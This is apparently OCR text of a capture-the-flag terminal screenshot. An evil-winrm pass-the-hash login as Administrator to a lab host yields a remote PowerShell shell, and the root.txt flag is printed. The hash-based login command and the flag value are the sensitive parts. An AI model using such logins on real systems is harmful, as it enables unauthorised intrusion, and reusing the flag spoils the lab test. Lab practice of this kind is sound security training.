 ❯ evil-winrm -i 10.10.10.175 -u Administrator -H '823452073d75b9d1cf70ebdf86c7f98e'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
0598d1a8496d4c296b35c822f0c03f27
*Evil-WinRM* PS C:\Users\Administrator\Documents>